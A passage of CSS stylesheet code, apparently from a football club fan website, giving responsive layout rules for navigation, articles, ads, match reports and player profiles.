        margin: 1.4em 0.5em 0 0;
        padding: 0.4em;
        text-transform: uppercase;
        width: 25px;
    }

    #mob-navwrapper {
        width: 100%;
        display: none;
        clear: both;
        background-color: #232323;
    }


    #navmain ul {
        list-style: none;
        margin-left: 0;
        padding-left: 0;
        width: 100%;
    }

    #navmain a {
        display: block;
        text-decoration: none;
        padding: 5px 10px 0 10px;
        border-right: 0px solid #fff;
        color: #fff;
    }

    #navmain li {
        float: none;
        list-style: none;
        font-weight: bold;
        padding: 0 0 10px 5px;
        width: 100%;
        height: 2em;
        line-height: 1.8em;
        margin-bottom: 0;
        background-color: #454545;
        border-bottom: solid 1px #555;
    }


    #search {
        display: none;
        background: #fff;
        width: 100%;
        margin: 10px 0;
        padding: 0 20px;
    }

    .searchwrapper {
        float: right;
        margin-top: -30px;
        right: 8px;
        color: #888;
    }

    #searchLabel a {
        color: #fff;
        text-decoration: none;
    }

    span.searchText {
        display: none;
    }

    #searchIcon {
        background: url(/images/global/2017/icn-search.png) no-repeat 0% 30%;
        background-size: 20px 20px;
        padding-right: 3px;
        padding-left: 25px;
        color: #888;
    }

    #searchIcon span {
        display: none;
    }

    #searchIcon a {
        color: #888;
    }

    article, .article {
        position: relative;
    }

    div.article-container {
        padding: 0;
    }


    .article-meta {
        display: flex;
        flex-direction: row;
        flex-wrap: wrap;
        justify-content: space-between;
        margin: 1.5em 0 1.5em 0;
        padding-bottom: 1.5em;
        color: #777;
        border-bottom: solid 1px #e5e5e5;
        font-weight: normal;
        font-size: 0.9em;
    }

    .article-meta a {
        text-decoration: none;
        color: #0000cc;
    }

    .article-meta > div {
        /* flex-grow: 1;
		margin: 0 0.5em 1em 0; */
        text-align: center;
        /* width: 45%; */
    }


    .article-meta span {
        margin-right: 0.5em;
    }

    .article-meta div span small {
        text-transform: none;
        font-weight: normal;
        letter-spacing: 0;
    }

    div.article-container .articleBody {
        padding-left: 0;
        padding-right: 0;
    }


    #main {
        width: 100%;
        float: none;
    }


    div.article-container .submain {
        width: 100%;
        padding: 1em 0 0 0;
    }


    #tertiary {
        width: 90%;
        margin: auto;
    }

    .members-tab span {
        /* 	display: none; */
    }

    .members-tab {
        color: #ddd;
        width: auto;
    }


    .topbar {
        text-align: left;
    }

    .topbar li {
        list-style: none;
        display: inline-block;
        text-transform: uppercase;
        font-family: "roboto condensed", arial;
        font-size: 0.75em;
        font-weight: normal;
        padding: 10px 5px 5px 5px;
    }

    .topbar li a {
        color: #222;
        text-decoration: none;
    }

    .topbar li a:hover {
        color: #777;
    }


    /* 	ADS */
    .mpu, .supersky {
        text-align: center;
        margin-bottom: 1em;
    }

    .mpu a, .supersky a {
        text-decoration: none;
    }

    .mpu div, div.supersky div {
        background-color: rgb(251, 251, 251);
    }

    .hcmpu {
        margin: 1.5em 0;
    }

    .azdetail {
        font-family: "Roboto Condensed", "Helvetica Neue", Helvetica, Arial, sans-serif;
        font-size: 90%;
        color: #777;
    }

    .ap-qualifier {
        font-family: "Roboto Condensed", "Helvetica Neue", Helvetica, Arial, sans-serif;
        font-size: 60%;
    }


    .adspot125 {
        width: 125px;
        height: 125px;
        margin: 10px;
        display: inline-block;
        text-align: center;
    }

    .vidAd {
        margin: 1em 0;
        padding: 5px 0 5px 0;
        border-bottom: solid 1px #d5d5d5;
        border-top: solid 1px #d5d5d5;
        text-align: center;
        color: #777;
        font-size: 0.7em;
        position: relative;
    }

    .vidAd > div {
        margin: 0 auto 1em auto;
    }

    #snack_dex11 > div > div {
        margin: auto;
    }


    /* ARTICLES */
    .article div.articletag, article div.articletag {
        font-size: 0.7em;
        text-transform: uppercase;
        padding: 0.3em 0.6em;
        color: #fff;
        background: #0c9af5;
        text-align: center;
        width: auto;
        display: inline-block;
        font-weight: bold;
    }


    article a.pagearticletag, .article a.pagearticletag {
        display: block;
        text-decoration: none;
        text-align: center;
        color: #fff;
    }

    article .para-offset, .article .para-offset {
        padding-left: 30px;
    }

    .breadcrumb a {
        color: #aaa;
        margin-right: 0.25em;
        text-decoration: none;
    }

    .breadcrumb a:hover {
        color: #0c9af5;
    }

    .breadcrumb .active {
        color: #0099ff;
    }

    h6.breadcrumb, div.articleBody h6.breadcrumb {
        font-size: 0.9em;
        margin: 0 0 1.5em 0;
        font-weight: 400;
    }

    h6.articleSubheading {
        color: #0000cc;
        font-size: 1.2em;
        margin-bottom: 1em;
    }

    .bc-bullet {
        display: inline-block;
        padding-right: 0.25em;
        color: #aaa;
    }

    /*
	.bc-bullet::before { /* add the new bullet point
	content: '';
		-webkit-border-radius: 0.375rem;
		border-radius: 0.375rem;
		height: 0.75rem;
		width: 0.75rem;
		margin-right: 0.5rem;
		background-color: #bdbdbd;
	}
 */
    a.cta-link {
        font-size: 0.8em;
        background-color: #0c9af5;
        color: #fff;
        padding: 0.25em 0.5em;
        font-weight: 700;
        float: right;
        margin: 2em 2em 1em 1em;
        text-decoration: none;
        margin: auto;
        display: block;
    }

    .pagesubheading {
        font-family: "Roboto Condensed", "Helvetica Neue", Arial, Helvetica, sans-serif;
        color: #0000cc;
    }

    h3.synopsis {
        color: #777;
        font-weight: 400;
        margin-bottom: 1em;
        font-size: 105%;
        line-height: 1.5em;
    }

    .dek {
        margin-bottom: 0.5em;
        color: #777;
        padding-bottom: 1em;
        border-bottom: solid 1px #e5e5e5;
    }

    .dek span {
        margin-right: 0.5em;
    }

    .dek a {
        text-decoration: none;
    }

    .deck {
        margin-bottom: 1.5em;
        color: #222;
        text-transform: uppercase;
        padding-bottom: 1em;
        border-bottom: solid 1px #e5e5e5;
        font-weight: 600;
        font-size: 0.85em;
    }

    .deck span {
        margin-right: 0.5em;
    }

    .deck a {
        text-decoration: none;
        color: #0000cc;
    }

    .deck span small {
        text-transform: none;
        font-weight: normal;
        letter-spacing: 0;
    }


    #usernameCheck {
        float: left;
        width: 152px;
        height: 24px;
        padding: 0px;
        background-repeat: no-repeat;
        background-position: center center;
        vertical-align: middle;
    }

    .usernameLoading {
        background: url(/images/global/gif.gif)
    }

    .usernameFail {
        background: url(/images/global/not-ok.png);
    }

    .usernamePass {
        background: url(/images/global/ok.png);
    }


    .pullquote {
        margin: 1em;
        padding: 2em 1em 1em 1em;
    }


    .mailbagitem {
        border-bottom: solid 1px #d5d5d5;
        padding-bottom: 1em;
        margin-bottom: 2em;

    }

    .mailbagitem h3 a {
        text-decoration: none;
    }

    .articleCommentsCount {
        display: inline;
        padding-left: 15px;

    }

    #addyourcomments h3 {
        margin-bottom: 1em;
    }

    span.adminEditLinks a {
        display: inline-block;
        background: #666;
        color: #fff;
        text-decoration: none;
        border-radius: 1px;
        padding: 2px 5px;
        font-size: 0.7em;
        font-weight: 700;
        letter-spacing: -0.025em;
    }

    article {
        line-height: 1.575;
        margin: auto;
    }

    article .articleBody {
        line-height: 1.6;
        font-size: 1.05em;
        font-family: "Open Sans", arial, helvetica, sans-serif;

    }

    .articleBody {
        font-family: "Open Sans", arial, helvetica, sans-serif;
        font-size: 1.05em;
    }


    article .articleBody p {
        margin: 0.9em 0;
        line-height: 1.6;
    }

    article .articleBody .articlecommenttext p {
        line-height: 1.4;
    }

    div.article-container .article, div.article-container article {
        width: 100%;
    }


    div.article-container .articleBody {
        width: 90%;
        margin: auto;
        padding: 0 0 0 0;
    }

    .articlePhoto {
        float: none;
        padding: 0 0 1em 0;
        font-size: 0.9em;
    }

    article .shareBox {
        text-align: center;
        font-size: 0.8em;
        color: #999;
        padding-bottom: 1.5em;
        margin-top: 2em;
    }

    article .shareBox div {
        text-align: center;
        width: 250px;
        margin: auto;
    }

    article .shareBox .at-share-tbx-element a.at-share-btn {

    }

    article .newshareBox {
        display: inline-block;
        margin-left: 1em;
    }

    article .newshareBox div {
        display: inline-block;
    }

    article .adminShortcut {
        text-align: center;
        margin: -2em 0 1.75em 0;
        font-size: 0.9em;
    }

    article .mainImage {
        font-size: 0.8em;
        font-weight: bold;
        line-height: 1.2;
        text-align: center;
        margin-bottom: 1.5em;
        float: none;
    }

    article .mainImage img {
        margin: 0.6em auto 1em auto;
        max-width: 100%;
    }

    .twitterFollow {
        color: #444;
        padding: 0.2em 0.3em;
        font-size: 0.9em;
        font-weight: bold;
        vertical-align: middle;
        width: auto;
        display: inline-block;
        border-radius: 3px;
    }

    .twitterFollow img {
        margin: 0 0.5em -5px 0;
    }

    a.twitterFollow {
        color: #fff;
        text-decoration: none;
    }

    #adminLinks {
        display: none;
    }

    #commentText {
        width: 95%;
    }

    .hcmpu {
        width: 300px;
        height: 250px;
        margin: 25px auto 15px auto;
        background: url(/images/global/2011/ad-not-supported.png) no-repeat;
    }

    .articleHero {
        margin: 10px 0 1.5em 0;
        min-height: 200px;
    }


    #super-hero {
        display: none;
    }

    /* FOOTER */
    #footermenu div {
        margin-right: 5px;
    }

    /* PLAYERS */
    #profilebio {
        width: 100%;
    }

    #detailscolumn {
        float: right;
        width: 100%;
        margin: 0.5em auto 0 auto;

    }

    /* SEASONS CSS */
    #mrmainpanel, #mrsidepanel {
        float: none;
        width: 95%;
        text-align: left;
    }


    .mrfixture, .mrfixturedate, .mrgameleague, .mrgamecup, .mrgamefriendly {
        height: 40px;
        overflow: hidden;
    }

    #hometeam, #awayteam {
        width: 30%;
    }

    #score {
        width: 26%;
    }

    #hometeam, #awayteam, #score {
        font-size: 0.5em;
    }


    /* 2018-19 report pages onwards */
    .mrcontainer {
        padding: 0 10px;
    }

    .mrtop {
        font-size: 90%;
        line-height: 15px;
        padding: 0 10px;
    }


    .mrscoreline {
        font-size: 0.7em !important;
    }

    .mrmain {
        background: #444;
        min-height: 60px;
        display: flex;
        flex-direction: row;
        color: #fff;
        padding: 1em 10px;
    }

    .mrbottom {
        background: #e8e8e8;
        color: #555;
        font-size: 90%;
        padding: 0 10px;

    }

    .container .mrgamedetail {
        margin: 0;
    }

    .left {
        width: 40%;
    }

    .right {
        width: 40%;
        text-align: right;
    }

    .center {
        width: 20%;
        text-align: center;
        height: 35px;
        line-height: 35px;
    }

    .mrgamedetail .mrgameleague {
        font-size: 1em;
    }

    .mrht {
        color: #ccc;
        font-size: 0.8em;
        line-height: 1.1;
    }

    .infolabel {
        color: #888;
    }

    .mrscore {
        letter-spacing: 12px;
        text-align: center;
        font-size: 1.8em;
    }

    .team {
        font-size: 1.8em;
        text-transform: uppercase;
    }


}


@media screen and (min-width: 600px) {

    body {
        background-color: #f6f6f6;
    }


    ul#navmain {
        background: #333;
    }

    #navmain li {
        float: left;
        border: 0px solid #fff;
        border-right: 0px solid #333;
        border-bottom: none;
        border-top: none;
        padding: 0 0 4px 0;
        list-style: none;
        width: auto;
    }


    #mh-embellish {
        background: url(/images/global/2011/rd-poppy.png) no-repeat;
        width: 40px;
        height: 40px;
        position: absolute;
        top: 122px;
        left: 124px;
    }


    /* 	ARTICLES */
    /* .article-meta {
		display: flex;
		flex-direction: row;
		flex-wrap: wrap;
		justify-content: space-between;
		margin: 1.5em 0 1em 0;
	} */
    /* .article-meta>div {
		flex-grow: 1;
		margin: 0 0.5em 1em 0;
		text-align: center;
		width: 30%;
	} */
    .article-container {
        padding: 0;
    }


    .articlecommenter {
        float: left;
        width: 30%;
        margin-right: 2em;
    }


    strong.commentAuthor, strong.commentAuthor a {
        color: #222;
    }

    #commentText {
        width: 60%;
    }

    .articlecommenttext {
        float: left;
        width: 60%;
        color: #222;
        font-size: 1em;
        line-height: 1.45em;
        word-wrap: break-word;
        margin-top: 0;
    }

    .articleHero {
        width: 100%;
        min-height: 350px;
        overflow: hidden;
        margin: 0 0 0.5em 0;
    }

    .articleHero img {
        width: 100%;
    }


    #logo {
        width: 490px;
        height: 160px;
    }

    article h1 {
        font-size: 215%;
        line-height: 1.2;
        letter-spacing: -0.05em;
        margin-bottom: 0.3em;
        margin-top: 0.3em;
        /*padding-bottom: 0.2em;*/
        /*  border-bottom: solid 1px #e5e5e5;
*/
    }

    article h3, #article h3 {
        font-size: 150%;
        margin-bottom: 0;
        margin-top: 1em;
    }

    article h4, #article h4 {
        font-size: 130%;
        color: #454545;
        margin-top: 1.25em;
        margin-bottom: 0 !important;
    }

    #article h5, #article h5 {
        font-size: 115%;
        color: #0000cc;
        margin: 0.75em 0 -0.5em 0;
    }


    article h5, article h5 {
        margin: 0.75em 0 -0.25em 0;
    }


    .mainImage {
        float: none;
        width: 375px;
        padding: 0em 1em 2.5em 2em;
    }


    sidebar {
        border: solid 1px #eee;
        display: block;
        width: 225px;
        float: right;
        padding: 1em 1em 1.5em 2em;
        clear: right;
        margin: 0.5em 0.5em 1.5em 1.5em;
    }

    article sidebar {
        display: block;
        width: 255px;
        float: right;
        padding: 1em 1em 2.5em 2em;
        clear: right;
        border: 0;
    }

    .infobox {
        border: solid 1px #eee;
        padding: 1.5em;
        margin: 1.5em 0;
    }

    article .relatedLinks {
        display: block;
        float: right;
        width: 220px;
        padding: 0 1em 0.5em 2em;
        clear: right;
        font-size: 0.9em;
        margin: 1em 1em 1em 2em;
        background: #f9f9f9;
    }

    article .relatedLinks ul {
        margin-left: 0 !important;
    }

    article .relatedLinksBottom {
        width: 85%;
        float: none;
        margin: 1em auto 1em auto;
        padding-top: 0;

    }

    article .shareBox {
        margin: 0 auto 1em auto;
        padding: 3em 0 2em 2em;
    }

    article .newshareBox {
        margin-left: 0;
    }

    .dek {
        margin-bottom: 2em;
        font-size: 0.9em;
    }

    .pullquote {
        width: 28%;
        float: right;
        margin: 1em 0.75em 2em 2em;
        padding: 2em 0 1em 1.5em;
    }


    .popularLinks {
        float: right;
        width: 45%;
    }


    .video-container {
        height: 310px;
        max-height: 470px;
        width: 100%;
    }


    #commentText.commentEditBox {
        width: 550px;
    }

    .members-tab span {
        display: inline-block;
    }

    .nav a {
        padding: 0 5px;
        margin: 0 6px;
    }

    figure {
        float: right;
        margin: 1em 0 2em 2em;
    }

    .photoinsetright, .insetr {
        float: right;
    }

    .photocreditHero {
        position: absolute;
        bottom: 0;
        right: 0;
        color: #ddd;
        font-size: 0.65em;
        padding: 0.3em 1em;
        display: block;
        background: rgb(0, 0, 0, 0.5);
        background: rgba(0, 0, 0, 0.5);
        width: auto;
    }

    article .photocreditHero, .article .photocreditHero {
        margin-bottom: 24px;
    }

    #fptbr li {
        width: 30%;
        height: 160px;
        float: left;
        margin-right: 1.5em;
    }


    /* JQUERY OVERLAY BOX */
    #std-overlay {
        min-width: 400px;
        min-height: 540px;
    }


    /* PLAYERS */
    #profilebio {
        float: left;
        width: 52%;
        margin: -1em 1em 0 0;
    }

    #detailscolumn {
        float: right;
        width: 40%;
        margin: -0.5em 0.5em 0 10px;

    }

    #detailscolumn h3 {
        display: none;
    }

    /* SEASONS CSS */
    .mrfixture, .mrfixturedate {
        font-size: 67%;
        overflow: hidden;
        padding: 0 6px;
    }

    .mrgameleague, .mrgamecup, .mrgamefriendly, #score {
        font-size: 0.6em;
    }

    #mrgamedetail1 .mrgameleague {
        font-size: 0.6em;
    }

    #mrgamedetail1 .mrfixture, #mrgamedetail1 .mrfixturedate {
        font-size: 67%;
        overflow: hidden;
        padding: 0 6px;
    }

    #hometeam, #awayteam {
        font-size: 0.8em;
        width: 37%;
    }

    .mrscoringhome, .mrscoringaway {
        font-size: 0.8em;
    }

    .mrextradetail, .gamenumber {
        font-size: 0.8em;
    }

    .mrextradetail {
        width: 35%;
    }

    .gamenumber {
        width: 20%;
    }

    .mrsidebar {
        font-size: 0.85em;

        .mrteamsheet {
            font-size: 0.85em;

        }

    }


    @media screen and (min-width: 768px) {

        .page {
            width: 100%;
        }

        #innerpage, .innerpage {
            max-width: 100%;
        }

        .container {
            padding: 20px;
        }


        header {
            padding-bottom: 0.1em;
        }


        .logo {
            position: absolute;
            top: 25px;
            left: 45px;
            width: 420px;
            height: 96px;
            background-size: 400px 96px;
            margin: 1em auto;
            background-image: url('/images/global/2020/logo-tw-lo.png');
            background-repeat: no-repeat;
        }

        .rd-poppy {
            width: 30px;
            height: 30px;
            top: 50px;
            left: 430px;
        }

        .nav {
            display: block;
        }


        #mlogo.mlogo {
            display: none;
        }

        #mob-navwrapper {
            display: none;
        }

        #mobmasthead {
            display: block;
        }

        #mobmasthead #mlogo {
            display: none;
        }

        body.pageLiveForum .mh-wrapper {
            height: 100px;
        }

        #randomplayer {
            display: block;
        }

        .members-tab {
            font-size: 0.85em;
            position: relative;
            top: 0;
            right: 0;
            color: #666;
            display: block;
            float: right;
            margin: 5px 10px 0 0;
        }

        .members-tab a {
            margin: 0 1px;
        }

        .lf-tab {
            display: none;
        }


        .topbar li {
            font-size: 0.85em;
        }

        .site-nav, .tabs, #memberMenu {
            display: none;

        }

        .calloutbar {
            display: flex;
            padding: 0 20px;
            height: 40px;
            line-height: 40px;
        }

        .calloutbar .cobBullet {
            margin: 0 0.5em;
        }

        .calloutlinks {
            left: 20px;
            padding-top: 2px;
            width: 70%;
        }

        .calloutbar a {
            color: #333;
            text-decoration: none;
        }

        .calloutbar a:hover {
            color: #0000cc;
            text-decoration: none;
        }

        .calloutbar a.emph {
            background: #4690cd;
            color: #fff;
            padding: 0.1em 0.5em 0.2em 0.5em;
        }

        .textsize {
            display: block;
            width: 15%;
            font-family: "Roboto Condensed", "Helvetica Neue", arial, helvetica, sans-serif;
            margin-right: 10px;
        }

        .textsize a {
            color: #888;
            text-decoration: none;
        }

        #search {
            width: 300px;
            z-index: 2000;
            background: #fff;
            display: none;
            margin-top: 0;
            float: right;
        }

        input.searchbox {
            font-size: 12px;
            color: #fff;
            width: 165px;
            margin-right: 6px;
            padding: 4px;
            font-family: "Roboto Condensed", "Helvetica Neue", arial, helvetica, sans-serif;
            font-size: 1em;
        }

        .searchwrapper {
            display: block;
            text-align: right;
            color: #888;
            font-family: "Roboto Condensed", "Helvetica Neue", arial, helvetica, sans-serif;
            font-size: 1em;
            width: auto;
            margin-top: -25px;
        }


        #searchIcon, span.searchText {
            display: inline-block;
            color: #888;
            padding-right: 5px;
        }


        input.searchbox {
            font-size: 12px;
            color: #fff;
            width: 165px;
            margin-right: 6px;
            padding: 4px;
            font-family: "Roboto Condensed", "Helvetica Neue", arial, helvetica, sans-serif;
            font-size: 1em;
        }


        h2.home-section-header {
            margin-left: 20px;
            margin-top: 20px;
        }

        .homeNewsItem {
            border-bottom: 1px solid #e9e9e9;
            margin-bottom: 1em;
            padding-bottom: 0.75em;
        }

        .col h3 {
            margin-left: 0;
        }


        .content {
            /* 	display: none; */
        }

        .mh-wrapper {
            display: block;
            height: 225px;
        }

        .mh-wrapper li {
            list-style: none;
            display: inline;
        }


        .social-icons, .topbar {
            height: 28px;
            margin: 8px 0 0 15px;
        }

        .social-icons a {
            height: 22px;
            width: 22px;
            display: inline-block;
            margin: 0 2px;
            padding: 10px 0 0 0;
        }

        .social-twitter {
            background: url(/images/global/2017/icn-twitter-bw.png) no-repeat;
            background-size: 22px 22px;
        }

        .social-twitter:hover {
            background: url(/images/global/2017/icn-twitter.png) no-repeat;
            background-size: 22px 22px;
        }

        .social-instagram {
            background: url(/images/global/2017/icn-instagram-bw.png) no-repeat;
            background-size: 22px 22px;
        }

        .social-instagram:hover {
            background: url(/images/global/2017/icn-instagram.png) no-repeat;
            background-size: 22px 22px;
        }

        .social-rss {
            background: url(/images/global/2017/icn-rss-bw.png) no-repeat;
            background-size: 22px 22px;
        }

        .social-rss:hover {
            background: url(/images/global/2017/icn-rss.png) no-repeat;
            background-size: 22px 22px;
        }

        .social-tbr {
            background: url(/images/global/2017/icn-tbr-bw.png) no-repeat;
            background-size: 22px 22px;
        }

        .social-tbr:hover {
            background: url(/images/global/2017/icn-tbr.png) no-repeat;
            background-size: 22px 22px;
        }

        .social-of {
            background: url(/images/global/2017/icn-onefootball-bw.png) no-repeat;
            background-size: 22px 22px;
        }

        .social-of:hover {
            background: url(/images/global/2017/icn-onefootball.png) no-repeat;
            background-size: 22px 22px;
        }


        .topbar {
            width: 395px;
        }


        .topbar li {
            list-style: none;
            display: inline-block;
            text-transform: uppercase;
            font-family: "roboto condensed", arial;
            font-size: 0.8em;
            font-weight: normal;
            padding: 0 5px 0 5px;
        }

        .topbar li a {
            color: #222;
            text-decoration: none;
        }

        .topbar li a:hover {
            color: #777;
        }


        nav {
            display: none;
        }

        .masthead {
            display: block;
            height: 210px;
            background: #050f1a;
            background-size: auto 210px;
            background-image: url('/images/global/2022/bg-masthead.jpg');
            background-repeat: none;
            background-position: right top;
            position: relative;
            margin-top: 0.5em;
        }

        #randomplayer {
            display: block;
            height: 210px;
            overflow: hidden;
        }

        .
        body {
            background-color: #f6f6f6;
        }


        h2.home-section-header {
            margin-left: 0;
            margin-top: 0;
        }


        .spfeatured h2.home-section-header {
            margin: 0 0 20px 0;
        }


        h4.briefheader {
            margin-left: 0;
            font-size: 130%;
        }


        .brief-news .homeNewsItem {
            margin: 0 0 0.5em 0;
            border-top: none;
            padding: 0 0 0.5em 0;
        }


        .hpnews-divider {
            display: block;
        }

        #logo {
            position: absolute;
            top: 35px;
            left: 35px;
            width: 400px;
            height: 96px;
            background-size: 400px 96px;
        }


        /*  LAYOUT */
        .container {
            position: relative;
            border-top: dotted #d5d5d5 1px;
        }

        .container,
        .content {
            display: flex;
            flex-direction: column;
        }

        .primary {
            flex: 1;
            order: 1;
        }

        .sidebar {
            display: flex;
            flex-direction: row;
            flex-wrap: wrap;
        }

        /* .sidebar > div.spnews {
	margin-top: 0;
	} */
        .sidebar > div {
            width: 47%;
            min-width: 47%;
            max-width: 47%;
            margin: 0 1.5em 2em 0;
        }

        .secondary {
            display: flex;
            flex-wrap: wrap;
            flex-direction: row;
        }


        .spsky {
            order: 1;
        }

        .spmpu-one {
            order: 1;
        }

        .spnews {
            order: 2;
        }

        .sparticles {
            order: 3;
        }

        .spmultimedia {
            background: #222;
            order: 4;
        }

        .sppoll {
            order: 6;
        }


        .sptable {
            background: #ebf5e2;
            order: 7;
        }


        .sptalkingpoints {
            order: 8;
        }

        .spgeneral {
            order: 9;
        }

        .sppodcasts {
            order: 10;
        }

        .spgot {
            order: 11;
        }

        .spmpu {
            order: 5;
        }

        .insetr, .insetl, .photoinsetright, .photoinsetleft {
            max-width: 400px;
        }


        .lb-gallery img.thumbnail {
            max-width: 22%;
        }


        /* ARTICLES */
        /* GENERAL / MISC */
        .tab ul.login {
            right: 15px;
            padding-right: 0;
        }

        .tab ul.login li.membersicon, .tab ul.login li.left {
            display: block;
        }


        #tertiary #homeArticles.linkCluster {
            margin-right: 0;
        }

        #tertiary .rectangleAd {
            margin: 0.5em auto 0.5em auto;
            width: 300px;
        }

        #tertiary .rectangleAd img {
            width: 300px;
        }

        .articleHero {
            display: block;
        }

        article .newshareBox {
            margin-left: 0.75em;
        }

        article .mainImage {
            float: right;
        }


        .toclisting {
            width: 45%;
            float: left;
        }

        #seasonIndex .toclisting {
            width: 45%;
            float: left;

        }

        blockquote {
            width: 90%;
        }


        .dek {
            text-align: left;
        }


        .commentCount {
            font-weight: bold;
            font-size: 0.9em;
        }

        .news-archive-item, .archive-item {
            width: 80%;
        }

        .video-container {
            height: 360px;
        }

        #fptbr li {
            height: 190px;
        }

        #std-overlay {
            width: 600px;
        }

        #slideFooter div.wrapper {
            width: 75%;
        }

        .insetf iframe {
            min-height: 375px !important;
        }

        .insetcollage img {
            display: inline-block;
            max-width: 50%;
            min-width: 49%;
        }

        table.regwidth {
            width: 85%;
        }


        .mrscore {
            text-align: center;
            font-size: 3.5em;
        }

        .team {
            font-size: 3.5em;
        }


        /* FOOTER */
        #footermenu {
            padding: 20px;
            margin: 0 auto 20px auto;

        }

        #footermenu div {
            float: left;
            width: 16.65%;
            font-size: 0.9em;
            color: #fff;
            text-align: left;
            margin-right: 0;
        }

        /* PLAYERS */
        #profilebio {
            width: 55%;
        }

        #detailscolumn {
            width: 40%;

        }

    }



    @media screen and (min-width: 972px) {


        .page {
            width: 100%;
            overflow: hidden;
            margin: 0 auto;
            background-color: #fff;
            position: relative;
        }

        .innerpage {
            position: relative;
            z-index: 5;
            margin: auto;
            /* padding: 0 35px 35px 35px; */
            padding: 0;
        }

        .header-ad, .footer-ad {
            display: block;
            max-height: 250px;
            height: auto;
        }

        .members-tab {
            margin: 0 100px 0 0;
            width: auto;
        }

        /* .sidebar > div {
	width: 100%;
	min-width: 100%;
} */
        /* ARTICLES */
        .editorial-layout .article-meta, .editorial-layout h1, .editorial-layout .synopsis {
            width: 67%;
            margin: 0.3em auto 0.3em auto;
        }

        .editorial-layout .articleHero {
            width: 100%;
        }

        .editorial-layout .article-meta {
            /* display: flex;
		flex-direction: column;
		flex-wrap: wrap;
		justify-content: space-between;
		width: 200px;
		float: left;
		border-top: solid 1px #e5e5e5; */
            margin: 1em auto 1em auto;
        }

        .editorial-layout .article-meta > div {
            /* flex-grow: unset;
		width: 100%; */
            display: inline-block;
            margin-right: 3em;
            /* text-align: left; */
        }

        .article-author {
            font-size: 1.1em;
        }

        .article-pubdate {
            display: block;
        }

        .article-container {
            padding: 0;
        }

        .editorial-layout .articleBody {
            /* float: left; */
            width: 67%;
            margin: auto;
        }

        .articleHero {
            min-height: 400px;
            background-size: 100% 100% !important;
            margin: 1em 0;
        }


        .tab a.open {
            top: 0;
        }

        .members-tab {
            margin: 5px 0 0 0;
            width: auto;
        }

        #panelform .content .left {
            width: 29%;
        }

        div.article-container .articleBody {
            width: 98%;
        }

        #tertiary .calendarBox {
            width: 96%;
            float: none;
        }

        .mpu {
            display: block;
            float: none;
            margin: 0;
            padding: 0;
        }

        .mpu img {
            max-width: 300px;
        }

        .mpu iframe {
            border: solid 1px #e5e5e5;
        }

        .supersky {
            width: 100%;
            height: auto;
            float: none;
            margin: 0 0 2.5em 0;
            padding: 0 0 0 0;
            background: none;
            overflow: hidden;
        }

        .rectangleAd {
            float: none;
        }

        .social-icons {
            width: 100px;
            margin: 7px 0 0 0;
        }

        .social-icons, .topbar {
            margin: 8px 0 0 0px;
        }

        #newsnowlogo {
            display: block;
            margin-left: auto;
            margin-right: auto;
            width: 300px;
        }

        #tertiary .linkCluster {
            width: 100%;
            float: none;
            margin-right: 0;
            margin-left: 0;
            clear: both;
        }

        #tertiary #homeMisc.linkCluster {
            width: 90%;
        }


        #tertiary #homeSubArticles.linkCluster {
            clear: none;
        }

        #tertiary #homeArticles.linkCluster {
            margin: 0;
        }

        article, #article {
            width: 100%;
            position: relative;
        }

        article .articleBody {
            font-size: 1.05em;
            padding-right: 0;
        }

        #commentText {
            width: 65%;
        }

        .articlecomment {
            font-size: 90%;
            line-height: 1.6em;
        }

        .articlecommenttext {
            font-size: 1.05em;
        }


        .articleHero {
            overflow: hidden;
        }

        .article-meta {
            display: block;
            /*
	flex-direction: row;
	flex-wrap: wrap;
	justify-content: space-between;
	margin: 0;
	width: 100%;
	float: none;
	border-top: 0; */
            padding: 1em 0;
        }

        .article-meta > div {
            /* flex-grow: 1;
	margin: 0 0.5em 0 0; */
            text-align: center;
            /* width: 30%; */
        }

        .article-pubdate {
            display: inline-block;
        }


        /* ## Admin Bar ## */
        #premtablebox {
            width: 100%;
            float: none;
        }

        #premtable td {
            padding: 8px;
        }

        #tertiary.tierTwo .logoStamp {
            margin: 1em 1em 1em 1.25em;
            display: inline-block;
        }

        .logoStamp {
            margin: 1em 1em 1em 1.25em;
        }

        #fptbr li {
            height: 160px;
        }


        .insetf iframe {
            height: 550px !important;
        }


        /*
	.container {
		padding: 20px 0;
        grid-template-columns: 1fr 1fr 300px;
		grid-template-rows: repeat(auto-fit, minmax(max-content, 1fr))
		align-items: start;
        grid-template-areas:
                "submain submain news"
                "submain submain articles"
                "submain submain general"
                "submain submain comments"
                "submain submain mpu"
                "submain submain premtable"
                "submain submain multimedia"
                "submain submain got"
 			;
	}
*/
        /*
		.container {
		padding: 20px 0;
	    grid-template-columns: 1fr 1fr 300px;
		grid-template-rows: auto fit-content(800px);
        grid-template-areas:
                "submain submain news"
                "submain submain articles"
                "submain submain general"
                "submain submain comments"
                "submain submain mpu"
                "submain submain premtable"
                "submain submain multimedia"
                "submain submain got"
				"submain submain ."
 			;
	}
*/
        .sparticles {
            margin-top: 20px;
        }


        #homePoll {
            margin: 0 auto 1em auto;
            background: #292929;
            padding: 1em;
        }

        #footermenu div {
            float: left;
            width: 16.65%;
            font-size: 0.9em;
            color: #fff;
            text-align: left;
            margin-right: 0;
        }


        /* SEASONS CSS */
        .mrgameleague {
            width: 17%;
        }

        .mrfixture, .mrfixturedate, #hometeam, #awayteam {
            width: 35%;
        }

        #hometeam {
            padding-left: 18px;
        }

        #mrmainpanel {
            width: 60%;
            float: left;
        }


        #mrsidepanel {
            width: 34.5%;
            float: right;
        }

    }


    /* @media screen and (min-width: 1024px) {

.innerpage {
		padding: 0;
	}

	.container {
		padding: 20px;
	}


} */
    @media screen and (min-width: 1188px) {


        .innerpage {
            position: relative;
            z-index: 5;
            margin: auto;
            padding: 0 35px 35px 35px;
        }

        .container {
            padding: 20px 0;

        }

        .content {
            margin-right: 0;
        }

        .primary {
            margin-right: 50px;
        }


        #ezoic-pub-ad-placeholder-118, .header-ad > div, .footer-ad > div {
            max-height: 250px;
            height: auto;
        }

        #ezoic-pub-ad-placeholder-118 > div, .header-ad div div {
            vertical-align: top !important;
            height: auto;
        }


        .sidebar {
            max-width: 300px;
            min-width: 300px;
        }

        .sidebar > div {
            width: 100%;
            min-width: 100%;
            max-width: 100%;
            margin: 1em 0 2em 0;
        }

        /* LAYOUT */
        .container,
        .content {
            display: flex;
            flex-direction: row;
        }

        .content {
            flex-direction: row;
            flex-wrap: wrap;
            width: 100%;
            margin-right: 0;
        }

        .primary {
            flex: 1;
            order: 1;
        }

        .sidebar {
            display: block;
            flex: none;
            order: 3;
        }

        .sidebar > div {
            width: 100%;
            min-width: 100%;
            max-width: 100%;
            margin: 1.5em 0 1.5em 0;
        }

